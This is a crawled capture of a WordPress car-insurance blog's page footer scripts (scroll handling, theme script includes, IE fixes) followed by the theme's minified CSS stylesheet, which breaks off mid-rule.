  $('a[href*=#]:not([href=#carousel-example-generic])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top
        }, 5000);
        return false;
      }
    }
  });
});
</script>

<script>document.body.classList.remove("no-js");</script><script>
if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
  document.body.classList.add('is-IE');
}
</script>
<script src='https://www.freecarinsurancequote.ca/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script id='freecarinsurancequote-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/assets/js/primary-navigation.js?ver=1.5' id='freecarinsurancequote-primary-navigation-script-js'></script>
<script src='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/assets/js/responsive-embeds.js?ver=1.5' id='freecarinsurancequote-responsive-embeds-script-js'></script>
<script src='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/js/jquery.min.js' id='jquery.min-js'></script>
<script src='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/js/bootstrap.min.js' id='bootstrap.min-js'></script>
<script src='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/js/wowslider.js' id='wowslider-js'></script>
<script src='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/js/script.js' id='script-js'></script>
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window
  .addEventListener("hashchange", (function() {
    var t, e = location.hash.substring(1);
    /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t
      .tagName) || (t.tabIndex = -1), t.focus())
  }), !1);
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/style.css?ver=6.1.1
body_size: 6281
content:
@import url(https://fonts.googleapis.com/css?family=Titillium+Web:300,400,600,700,900&display=swap);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=swap);body{margin:0;padding:0;font-size:14px;font-family:'Open Sans',sans-serif!important;overflow-X:hidden}img{max-width:100%}a,button{-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}a,a:active,a:hover,a:link,a:visited{text-decoration:none;outline:0;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}section{margin-top:30px}header{position:relative;background:#510b6a;padding:15px 0 50px}header p{color:#333;font-size:22px;line-height:26px;margin:40px 0 0;text-align:right;font-weight:700}header p span{color:#26c9ff;text-transform:uppercase;font-size:20px}.shape:before{border-left:35px solid transparent;border-top:36px solid #616161;content:"";display:block;height:0;left:-35px;position:absolute;top:0;width:0}.shape{position:relative}.top_link:after{width:50%;height:36px;background:#616161;content:"";display:block;position:absolute;top:0;right:0;z-index:-1}.top_link{background:#616161;line-height:36px;height:36px;margin-left:25%}.top_link ul{list-style:none;padding-left:25px;margin:0}.top_link li{display:inline-block}.top_link a{color:#fff;font-size:15px;margin-right:10px}.top_link a:hover i{color:#fff;text-shadow:0 1px 0 #000;transform:rotate(360deg)}.top_link a i{color:#ffc963;font-size:18px;margin-right:3px;vertical-align:text-bottom;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}nav{background:#26c9ff;border-bottom:5px solid #118ab3}.navbar-default{background-color:transparent;margin:0;border:none}.navbar-nav>li{border-right:1px solid #510b6a}.navbar-nav>li:last-child{border-right:none}.navbar-default .navbar-nav>li>a{font-size:15px;text-transform:uppercase;color:#333;padding:20px 28.5px;font-weight:700}.navbar-nav .fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;padding-right:5px;color:#510b6a}.navbar-default .navbar-nav>li>a.active,.navbar-default .navbar-nav>li>a:hover{color:#fff;background:#320642}.navbar-default .navbar-nav>li>a.active i,.navbar-default .navbar-nav>li>a:hover i{color:#fff}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#ffc963;color:#000}.dropdown-menu{padding:0}.dropdown-menu>li{border-bottom:1px solid #fff}.dropdown-menu li:last-child{border-bottom:none}.dropdown-menu>li>a{font-size:18px;color:#fff;background:#26c9ff}.dropdown-menu>li>a:hover{color:#000;background:#ffc963}.banner{position:relative}.banner img{width:100%}.overlay{left:0;right:0;margin:auto;padding:15px;position:absolute;text-align:center;z-index:1;width:65%}.overlay span{color:#ffc963;font-size:34px;font-weight:700;font-family:Oswald,sans-serif;margin:0 0 20px 0;display:block}.overlay p{color:#fff;font-size:21px;min-height:100px}.overlay button{background:rgba(38,201,235,.7);border:1px solid #26c9ff!important;padding:11px 25px;font-size:16px;color:#fff;margin:10px 5px;overflow:hidden;position:relative;text-transform:uppercase}.overlay button::after{background:#26c9ff;content:"";font-style:normal;font-variant:normal;font-weight:400;height:8%;left:0;line-height:1;opacity:0;position:absolute;text-transform:none;top:0;transform:translateX(0) translateY(0) rotate(45deg);transition:all .3s ease 0s;width:100%;z-index:-1}.overlay button:hover:after{height:370%;opacity:1;top:-50px}.Content_Part h1{font-size:24px;color:#510b6a;margin:0 0 15px 0;padding-bottom:10px;text-transform:uppercase;position:relative;line-height:30px}.Content_Part p{font-size:14px;color:#333;text-align:justify;margin-top:15px;margin-bottom:0;font-weight:400;line-height:23px}.How_we_work{margin-bottom:30px;padding:60px 0;background:url(../images/pattern-bg.jpg) #510b6a;background-attachment:fixed;background-position:center}.How_we_work h2:after{background:#ffc963 none repeat scroll 0 0;bottom:-3px;content:"";display:block;height:2px;position:absolute;width:100px;right:0;left:0}.How_we_work h2{color:#ffc963;font-size:22px;margin:0 0 15px;padding-bottom:10px;position:relative;text-transform:uppercase;font-family:Abel,sans-serif;font-weight:700;padding-top:0!important;text-align:left}.How_we_work p{color:#fff;margin:40px 0;font-size:14px;font-weight:400;line-height:26px;text-align:left}.step li:before{border-left:1px dotted #ffc963;content:"";display:block;height:100%;left:25px;position:absolute;top:10px;width:1px}.step li:last-child::before{border:0 none}.step li{padding:0 0 0 70px;position:relative;transition:all .3s ease-in-out 0s;padding-bottom:55px;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.step li:last-child{padding-bottom:0}.step li:hover i{background:#fff;color:#000;transform:rotate(360deg)}.step i{border-radius:50%;color:#000;font-weight:700;font-size:24px;font-style:normal;height:50px;line-height:46px;text-align:center;width:50px;position:absolute;left:0;background:#ffc963;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.step span{color:#ffc963;display:block;font-size:17px;font-weight:400;text-transform:uppercase;margin-bottom:5px}.step p{color:#fff;font-size:14px;margin-bottom:5px;margin-top:0;text-align:left}.list h3:after{background:#ffc963 none repeat scroll 0 0;bottom:-3px;content:"";display:block;height:2px;position:absolute;width:100px}.list h4:after{background:#ffc963 none repeat scroll 0 0;bottom:-3px;content:"";display:block;height:2px;position:absolute;width:100px}.list h3{font-size:20px;margin:0 0 15px;padding-bottom:10px;position:relative;text-transform:uppercase;font-family:Abel,sans-serif;font-weight:700}.list h4{font-size:20px;margin:0 0 15px;padding-bottom:10px;position:relative;text-transform:uppercase}.list p{text-align:justify;font-size:14px;font-weight:400;line-height:23px}.list li::before{content:"\f0a4";color:#510b6a;font-size:16px;font-family:fontawesome;display:block;position:absolute;left:0;top:0}.list li{margin-bottom:12px;padding-left:25px;font-size:14px;font-weight:400;line-height:24px;position:relative}.our-services{margin-bottom:30px;background:#fff}.our-services a p{color:#666;font-size:14px;margin:10px 0;line-height:22px}.our-services a aside{text-transform:uppercase;color:#510b6a;font-size:18px;font-weight:700}.our-services a{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ffc963;border-image:none;border-style:solid;border-width:1px 1px 1px;display:block;padding:15px 10px 15px 75px;position:relative;min-height:100px;background:#fff;border-right:14px solid #ffc963}.our-services a:hover{border-right:14px solid #ffc963}.our-services a>span::after,.our-services a>span::before{border-bottom:60px solid #510b6a;border-right:25px solid transparent;content:"";display:block;height:0;position:absolute;right:-25px;top:-1px;width:0;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.our-services a>span::after{border-bottom-color:#510b6a;right:-23px;top:-2px;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.our-services a>span{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#510b6a;background:#510b6a;color:#fff;border-image:none;border-style:solid none solid solid;border-width:1px medium 1px 1px;border-color:#510b6a;display:block;line-height:60px;height:60px;width:50px;left:-10px;position:absolute;text-align:center;padding:5px 0 0 5px;top:0;bottom:0;margin:auto;text-align:center;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.our-services a>span>i{font-size:28px}.our-services a:hover span>i{color:#510b6a}.our-services a:hover>span::after,.our-services a:hover>span::before{border-bottom-color:#ffc963}.our-services a:hover span{border-color:#ffc963;background:#ffc963;color:#fff}.top3box{margin-bottom:30px;background:#fff}.top3box a p{color:#666;font-size:16px;margin:10px 0;line-height:22px}.top3box a aside{text-transform:uppercase;color:#333;font-size:18px;font-weight:700}.top3box a{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 1px 1px;display:block;padding:15px 15px 15px 80px;position:relative;min-height:150px;border-right:4px solid #ffc963;background:#ddf5fd}.top3box a>span::after,.top3box a>span::before{border-bottom:60px solid #ffc963;border-right:25px solid transparent;content:"";display:block;height:0;position:absolute;right:-25px;top:-1px;width:0;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.top3box a>span::after{border-bottom-color:#ffc963;right:-23px;top:-2px;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.top3box a>span{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#ffc963 none repeat scroll 0 0;border-color:#ffc963 -moz-use-text-color #ffc963 #ffc963;border-image:none;border-style:solid none solid solid;border-width:1px medium 1px 1px;border-color:#ffc963;display:block;line-height:60px;height:60px;width:50px;left:-10px;position:absolute;text-align:center;padding:5px 0 0 5px;top:0;bottom:0;margin:auto;text-align:center;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.top3box a>span>i{font-size:28px;color:#fff}.top3box a:hover>span>i{color:#337ab7}.top3box button{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;font-size:14px;text-transform:uppercase;color:#ffc963;font-weight:700}.three_step_box{position:relative}.three_step_box a img{bottom:0;left:0;margin:auto;position:absolute;right:0;width:300px}.three_step_box li{float:left;width:33.33%;font-size:16px;color:#fff;padding:25px 35px;position:relative;min-height:140px}.three_step_box li p{width:70%;margin:10px 0;font-weight:700}.three_step_box li:nth-child(1){background:#ffc963;margin-top:30px}.three_step_box li:nth-child(1)::after{border-right:30px solid transparent;border-top:140px solid #ffc963;content:"";height:0;position:absolute;right:-30px;top:0;width:0;z-index:5}.three_step_box li:nth-child(1) p{float:right;color:#04546e;font-weight:700}.three_step_box li:nth-child(2){background:#303030;color:#fff;font-weight:700}.three_step_box li:nth-child(2) p{text-align:center;margin:0 auto}.three_step_box li:nth-child(3){background:#26c9ff;margin-top:30px}.three_step_box li i{left:0;margin:auto;position:absolute;right:0;top:-50px;width:80px;height:80px;line-height:60px;border-radius:50%;color:#fff;text-align:center;font-size:30px;font-family:arial;z-index:-1}.one{background:#ffc963;color:#002e3d!important}.two{background:#303030}.three{background:#26c9ff}.three_step_box li:nth-child(3)::before{border-left:30px solid transparent;border-top:140px solid #26c9ff;content:"";height:0;position:absolute;left:-30px;top:0;width:0;z-index:5}footer{background:#1c1c1c;padding:30px 0 70px 0;position:relative}footer h5{color:#ffc963;font-size:18px;font-weight:700;margin-bottom:20px;border-bottom:1px solid #535353;padding-bottom:0}.f-box h5{color:#ffc963;font-size:18px;font-weight:700;margin-bottom:20px;border-bottom:1px solid #535353;padding-bottom:0}.f-box h5:after{content:'';display:block;width:45%;height:1px;background:#ffc963;z-index:1;position:relative;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.f-box:hover h5:after{width:100%}.f-box ul{display:block;width:100%;float:left}.f-box li:last-child{margin:0}.f-box li{display:block;width:100%;float:left;margin-bottom:15px;position:relative;padding-left:15px}.f-box li a{text-transform:capitalize;color:rgba(255,255,255,.8);font-size:14px;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.f-box li:after{position:absolute;left:0;top:-2px;content:"\f105";font-family:FontAwesome;display:block;color:#ffc963;font-size:20px;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer p{color:#fff}footer li{margin-bottom:7px}footer li a{color:#fff;font-size:14px;text-transform:uppercase}.contact_info a:hover,footer li a:hover{color:#ffc963}.contact_info i{font-size:18px;vertical-align:middle;margin-right:10px}.footer_logo>a{color:#fff;font-size:18px;margin-right:10px;margin-bottom:10px;display:inline-block}.social_link i{border-radius:3px;color:#fff;font-size:24px;line-height:40px;text-align:center;width:40px;margin:5px;transform:scale(1);-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-left:15px}.fb i{background:#3b5998}.tw i{background:#55acee}.gp i{background:#dd4b39}.pi i{background:#cb2027}.fb i:hover,.gp i:hover,.pi i:hover,.tw i:hover{transform:scale(1.2)}.foot_btn{background:0 0;border:1px solid #fff;color:#fff;font-size:16px;margin:15px 0;overflow:hidden;padding:7px 15px;position:relative;text-transform:uppercase;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.foot_btn:hover{border:1px solid #006b95;color:#006b95}.contact_info a{color:rgba(255,255,255,.8);font-size:14px;margin-bottom:15px;display:table}.contact_info p{font-size:16px;margin-bottom:20px}.bottom_footer{background:#000;bottom:0;position:absolute;right:0;width:100%;line-height:60px}.bottom_footer p{color:#fff;display:table;margin:0 auto;text-align:center;font-size:16px;line-height:inherit}.bottom_footer>a:before{border-right:20px solid transparent;border-top:60px solid #000;content:"";height:0;position:absolute;right:-20px;top:0;width:0;z-index:5}.bottom_footer>a:after{border-left:20px solid transparent;border-bottom:60px solid #000;content:"";height:0;position:absolute;left:-20px;top:0;width:0;z-index:5}.bottom_footer>a{background:#000;color:#fff;display:block;font-size:30px;line-height:60px;text-align:center;width:60px;float:left;position:relative}.side-box{border-radius:7px;box-shadow:0 0 5px rgba(0,0,0,.5)}.side-boxk{border:1px solid;padding:15px;background:url(../images/side-banner.jpg) no-repeat;text-align:center;background-size:100% 100%;padding-top:385px;padding-bottom:50px;border-bottom:3px solid #510b6a}.side-boxk aside{font-size:25px;margin:15px 0;line-height:36px;color:#510b6a;font-weight:700}.side-boxk span{text-align:center;font-size:23px;color:#eb342b;width:100%;display:block;font-weight:700;text-transform:capitalize;white-space:pre-line}.side-boxk span:after{content:"";display:block;margin:10px auto 0;border-bottom:2px solid #31708f}.side-box-top{border-radius:7px 7px 0 0;padding:5px 0 70px 0;background:url(../images/side-bg.jpg) top no-repeat;background-size:100% 100%}.side-box-bottom{background:url(../images/side-bg-b.jpg) bottom no-repeat;background-size:100% 100%;border-radius:0 0 7px 7px;padding:25px 0 10px 0;text-align:center}.side-box-bottom button{text-align:center}.side-box-bottom a img{margin-top:30px;width:200px}.side-box-top span{text-align:center;font-size:23px;color:#002e3d;width:100%;display:block;font-weight:700;text-transform:capitalize;margin-top:15px}.side-box-top span:after{content:"";display:block;background:#eb5344;width:303px;height:2px;margin:2px auto 4px auto;border-bottom:1px solid #31708f;border-top:1px solid #31708f}.side-box p{color:#286090;font-size:13px;text-align:center;display:block;margin-bottom:0;margin-top:12px;font-style:italic;font-weight:700}.side-box-bottom p img{max-width:100%;margin-right:8px;font-size:14px!important}.form-side{padding:0 20px}.overlay .lets_btn{background:rgba(255,213,38,.8);border:1px solid #ffc963!important;padding:11px 25px;font-size:16px;color:#002e3d;margin:5px;overflow:hidden;position:relative;text-transform:uppercase;font-weight:700}.overlay .lets_btn::after{background:#e3bb14;content:"";font-style:normal;font-variant:normal;font-weight:400;height:8%;left:0;line-height:1;opacity:0;position:absolute;text-transform:none;top:0;transform:translateX(0) translateY(0) rotate(45deg);transition:all .3s ease 0s;width:100%;z-index:-1}.overlay .lets_btn:hover:after{height:370%;opacity:1;top:-50px}.form-side .form-group{margin-bottom:20px;position:relative}.effect-11{background:transparent none repeat scroll 0 0;border:1px solid #ccc;padding:7px 15px;position:relative;width:100%;height:40px;outline:0}.effect-11~.focus-bg{background-color:#ededed;height:40px;left:0;position:absolute;bottom:0;transition:all .3s ease 0s;width:0;z-index:-1}.effect-11:focus~.focus-bg{transition:all .3s ease 0s;width:100%}.whitebg:before{width:0;height:0;border-top:10px solid #fff;border-left:10px solid transparent;content:"";display:block;position:absolute;top:0;left:-10px}.whitebg:after{width:0;height:0;border-top:10px solid #fff;border-right:10px solid transparent;content:"";display:block;position:absolute;top:0;right:-10px}.whitebg{background:#fff;height:10px;left:0;margin:auto;position:absolute;right:0;top:-3px;width:70%}#inner_page .box{position:relative;margin-top:30px}#inner_page .our-services button{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;font-size:14px;text-transform:uppercase;color:#ffc963;font-weight:700}#inner_page .our-services a{min-height:120px}#inner_page .list{margin:10px 0 30px 0}.list2 li{font-size:14px;font-weight:400;line-height:23px;margin-bottom:7px;padding-left:25px;position:relative}.list2 li::before{color:#510b6a;content:"\f178";display:block;font-family:fontawesome;font-size:15px;left:0;position:absolute;top:3px}h2,h3,h4,h5{color:#510b6a;font-size:20px;margin:0 0 15px;padding-bottom:10px;padding-top:20px;position:relative;text-transform:uppercase;font-weight:700;line-height:30px}#registerButton{height:60px;width:200px;background-image:url(../images/submit-btn.png);background-repeat:no-repeat;border:0;float:none;text-align:center}.How_we_work_inner li{margin-bottom:7px;padding-left:25px;font-size:14px;font-weight:400;line-height:23px;position:relative;color:#fff;list-style:none}.How_we_work_inner li::before{content:"\f046";color:#fff;font-size:15px;font-family:fontawesome;display:block;position:absolute;left:0;top:0}.applynow-wrap{padding:30px 0}.innerbox{padding:10px 15px;box-shadow:0 0 3px rgba(0,0,0,.5);border:1px solid #ccc;margin-bottom:30px}h1.title-head{font-size:24px;color:#286089;border-bottom:1px solid #26c9ff;margin:0 0 15px 0;padding-bottom:10px;text-transform:uppercase;position:relative;font-family:Abel,sans-serif;font-weight:700}h1.title-head:after{background:#ffc963;width:100px;height:5px;content:"";display:block;position:absolute;bottom:-3px}.formdiv .calllink{float:right}.formdiv .calllink a{color:#303030;font-size:16px;text-transform:capitalize}.formdiv .calllink a:hover{color:#26caff}.formdiv .radioin .radio-inline{display:inline}.formdiv .cbox{padding:15px;background:#fafafa}.formdiv .chkdesc{height:60px;overflow-y:scroll}.formdiv .chklabel{width:100%}.formdiv .form-control:focus{box-shadow:none;border-color:#118ab3;background-color:#f4f4f4}.gbtn{background-color:#26c9ff;font-size:16px;text-transform:uppercase;color:#fff;font-weight:700;border-top:4px solid #26c9ff;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.gbtn:hover{background-color:#ffc963;color:#074459;border-top:4px solid #e3bb19}.sbtndiv button{text-align:center;border:none;background:0 0;margin-top:25px}.info-box{height:20%;border:1px solid #ffc107;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:3px 2px 2px #ff9800;padding:8px;font-family:'Trebuchet MS';font-size:18px;color:#003e73;margin-left:56px;margin-right:auto;margin-bottom:25px;margin-top:10px;width:40%}.carousel-control{bottom:10%;width:50px;right:4%;height:50px;left:auto;top:auto}.carousel-control.left,.carousel-control.right{background:0 0}.carousel-caption{left:20%;text-align:left;padding:30px;background:rgba(0,0,0,.5);width:35%;bottom:20%}.toprightlink a.getbtn{padding:5px;font-size:10px}.new-caption-title p{font-size:16px}.new-caption-title p.banner-new-title{font-size:22px;color:#ffc963;border-bottom:1px solid #ffc963;padding-bottom:10px;margin-bottom:20px;text-transform:uppercase;font-weight:700}.new-get-btn{margin:15px 30px 0 0;display:inline-block;background:#ffc963;padding:8px 15px;font-size:18px;text-shadow:none;font-weight:700;color:#333;border:1px solid #ffc963}.new-get-btn:hover{color:#ffc963;background:0 0}.new-read-btn{margin:15px 0 0 0;display:inline-block;background:0 0;padding:8px 15px;font-size:18px;text-shadow:none;font-weight:500;color:#fff;border:1px solid #fff}.new-read-btn:hover{color:#333;background:#fff}.postal_code{background:url(../images/new-1.png) no-repeat;background-size:100% 100%;padding:75px 50px;color:#fff}.postal_code strong{margin-bottom:10px;display:block;font-size:22px;line-height:26px;color:#ffd526;text-transform:capitalize;font-family:'Titillium Web',sans-serif!important}.postal_code small{margin-bottom:20px;display:block;font-size:14px}.postal_code input{width:100%;margin-bottom:15px;height:50px;padding:10px;background:#fff;border:none;border-bottom:2px solid;color:#510b6a}.postal_code input::-webkit-input-placeholder{color:#510b6a}.postal_code input::-moz-placeholder{color:#510b6a}.postal_code input:-ms-input-placeholder{color:#510b6a}.postal_code input:-moz-placeholder{color:#510b6a}.postal_code input[type=submit]{background:#a8f6d8;color:#510b6a;text-transform:uppercase;font-weight:700;font-size:18px;height:auto;margin:0 auto;display:block;border:none;animation:shadow-pulse 1s infinite}.postal_code input[type=submit]:hover{background:#510b6a;color:#fff}.new-caption-title input{height:44px;vertical-align:bottom;color:#000;padding:7px}.newstep{background:#510b6a;display:flex;align-items:center}.textdiv::before{content:"";background:url(../images/newstep-bg.jpg) no-repeat;background-size:cover;width:100%;height:100%;position:absolute;left:0;top:0}.textdiv{width:58%;float:left;padding:50px 0;position:relative;background:#ffc963}.textdiv h6{font-size:26px;max-width:680px;float:right;color:#333;font-weight:600;line-height:40px;padding-right:60px;z-index:1;position:relative}.btndiv{width:42%;float:left;text-align:center}.btndiv a{display:inline-block;color:#fff;font-size:20px;text-transform:uppercase;font-weight:700;border:1px solid;padding:10px 40px;animation:shadow-pulse 1s infinite}.btndiv a:hover{color:#000;background:#ffc963;border:1px solid #ffc963}.side_formdiv input{width:100%;margin:15px 0;height:50px;padding:7px;background:rgba(255,255,255,.1);border:1px solid #510b6a;text-align:center;color:#510b6a;font-size:18px;text-transform:uppercase}.side_formdiv input:focus{background:rgba(255,255,255,.2);box-shadow:none;outline:0}.side_formdiv input::-webkit-input-placeholder{color:#510b6a}.side_formdiv input::-moz-placeholder{color:#510b6a}.side_formdiv input:-ms-input-placeholder{color:#510b6a}.side_formdiv input:-moz-placeholder{color:#510b6a}.side_formdiv button{width:100%;border:none;background:#510b6a;color:#fff;font-size:20px;text-transform:uppercase;font-weight:700;height:50px;padding:5px}.menu{position:absolute;z-index:1;left:0;width:100%;top:90px}.navbar-default{background-color:#fff;margin:0;border:none;box-shadow:10px 10px 0 rgba(255,255,255,.4);border-radius:0}.navbar-collapse{padding:0}.toprightlink{text-align:right;margin-top:20px}.toprightlink a{color:#fff;font-size:16px;margin-left:15px}.toprightlink a i{color:#ffc963;font-size:20px;margin-right:10px;vertical-align:middle}.toprightlink a.getbtn{background:#a8f6d8;color:#000;border-radius:5px;padding:10px 20px;text-transform:uppercase;font-weight:700;font-size:15px;letter-spacing:-1px;animation:shadow-pulse 2s infinite;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-animation:shadow-pulse 2s infinite}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(168,246,216,.3)}100%{box-shadow:0 0 0 7px rgba(168,246,216,.3)}}@keyframes shadow-pulse2{0%{box-shadow:0 0 0 0 rgb(255,193,76,.5)}100%{box-shadow:0 0 0 7px rgb(255,193,76,.5)}}.toprightlink a.getbtn.usabtn{padding:10px 15px}.toprightlink a.getbtn.usabtn img{margin-right:5px}.side_formdiv button:hover,.toprightlink a.getbtn:hover{background:#a8f6d8;color:#510b6a}.Content_Part{padding:0 0}.footer_logo{margin-top:30px;margin-bottom:20px;position:relative}.social_link{text-align:center}p.process{color:#000;padding:10px;font-weight:700;font-size:18px;text-transform:capitalize;margin-bottom:0;margin-top:40px;background:rgba(81,11,106,.8);background:-moz-linear-gradient(left,rgba(81,11,106,.8) 0,rgba(81,11,106,.8) 0,rgba(255,200,99,.84) 19%,rgba(255,200,99,.96) 80%,#510b6a 100%);background:-webkit-gradient(left top,right top,color-stop(0,rgba(81,11,106,.8)),color-stop(0,rgba(81,11,106,.8)),color-stop(19%,rgba(255,200,99,.84)),color-stop(80%,rgba(255,200,99,.96)),color-stop(100%,#510b6a));background:-webkit-linear-gradient(left,rgba(81,11,106,.8) 0,rgba(81,11,106,.8) 0,rgba(255,200,99,.84) 19%,rgba(255,200,99,.96) 80%,#510b6a 100%);background:-o-linear-gradient(left,rgba(81,11,106,.8) 0,rgba(81,11,106,.8) 0,rgba(255,200,99,.84) 19%,rgba(255,200,99,.96) 80%,#510b6a 100%);background:-ms-linear-gradient(left,rgba(81,11,106,.8) 0,rgba(81,11,106,.8) 0,rgba(255,200,99,.84) 19%,rgba(255,200,99,.96) 80%,#510b6a 100%);background:linear-gradient(to right,rgba(81,11,106,.8) 0,rgba(81,11,106,.8) 0,rgba(255,200,99,.84) 19%,rgba(255,200,99,.96) 80%,#510b6a 100%)}.footer_logo_bg{background:#3b3b3b;position:relative}.footer_logo_bg:before{content:"";position:absolute;top:-35px;width:100%;left:0;height:340px;background:#3b3b3b;border-top:5px solid #ffc963}section.new-padding-section{margin-top:0;padding-top:0}.our-services.new-services-btm{margin-bottom:0}.new-sitemap-link li a{color:#3a3a3a}.new-sitemap-link li a:hover{border-bottom:1px solid}.contact_title h1{font-size:26px;color:#000;text-align:center;padding:30px 0}.new_form{background:#f9f9f9;padding:40px;border:1px solid #3a3a3a;margin-bottom:50px}.new_form .form-control{border-radius:0;width:100%;height:40px}.new_form .form-control:focus{outline:0;border:1px solid #510b6a;border-color:#510b6a;outline:0;box-shadow:none}.new_form textarea{min-height:122px;resize:none;width:100%}.new_submit{text-align:center;margin-top:30px}button.custom-start:hover{background:#510b6a;box-shadow:4px 5px 0 2px #b0b0b0;color:#fff}button.custom-start{background:#ffc963;color:#fff;position:relative;border-color:#ffc963;border:none;border-bottom:none;padding:8px 40px;height:46px;font-size:18px;border-radius:0;box-shadow:4px 5px 0 2px #545454;text-transform:uppercase;font-weight:700;outline:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.carousel-caption.contact_caption{bottom:20%}.new-iframe-form-style{border:0 #00000 solid;height:1500px!important;width:100%!important}iframe .modal{top:50px!important}.new-iframe-form-style .modal-dialog{padding-top:70px}.new-form-before{position:relative}.new-form-before::after{position:absolute;content:'';top:0;width:100%;height:52px;background:#fff;border:0 solid #000;border-bottom:0;left:0}button:focus,input:focus,select:focus,textarea:focus{outline:0!important;box-shadow:none!important}.add_custom_boxdiv{margin-top:40px;box-shadow:0 0 15px #ddd;padding:25px;border-top:5px solid #510b6a;border-bottom:5px solid #510b6a}.comn_title{color:#510b6a;font-size:28px;font-weight:700;text-transform:uppercase;display:table;margin:0 auto 30px;position:relative;padding-bottom:10px}.comn_title::before{content:"";position:absolute;bottom:0;width:135px;height:2px;background:#ffc14c;left:0;right:0;margin:auto}.comn_title::after{content:"";position:absolute;bottom:-2px;width:55px;height:6px;background:#510b6a;left:0;right:0;margin:auto;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.add_custom_boxdiv input{background:url(../images/location.png) no-repeat #fff;background-size:25px;background-position:5px center;border:1px solid #ddd;height:50px;width:100%;padding:10px 10px 10px 40px;color:#510b6a;font-size:15px;border-radius:5px}.add_custom_boxdiv select{border:1px solid #ddd;height:50px;width:100%;padding:10px;color:#510b6a;font-size:15px;border-radius:5px 0 0 5px;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../images/select-arrow.png) no-repeat #fff;background-position:96% center}.add_custom_boxdiv .row.mar_top{margin-top:25px}.cus_checkbox{margin-top:15px}.cus_checkbox .form-group{display:inline-block;margin-bottom:10px}.cus_checkbox .form-group input{padding:0;height:initial;width:initial;margin-bottom:0;display:none;cursor:pointer}.cus_checkbox .form-group label{position:relative;cursor:pointer;color:#510b6a;font-size:16px;margin-right:20px;width:auto}.cus_checkbox .form-group label:before{content:'';-webkit-appearance:none;background-color:transparent;border:2px solid #510b6a;box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 -15px 10px -12px 